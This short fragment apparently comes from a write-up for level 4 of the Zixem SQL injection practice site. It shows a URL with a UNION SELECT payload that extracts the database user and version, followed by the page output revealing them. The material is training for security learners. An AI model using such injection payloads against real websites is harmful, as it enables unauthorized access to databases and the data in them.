 NT213.O21.ANTT: NT213.O21.A
Zixem-lvl 4
zixem.altervista.org/SQLi/level4.php?ebookid=1%27+union+select+1,2,user(),version(),5--+-;
D
HACK THE PLANET
Wanna buy an eBook?
eBook ID: 1
Name: zixem@localhost
Writer: 8.0.30
Price: 2$
good luck. -Zixem
2012-forever~ ©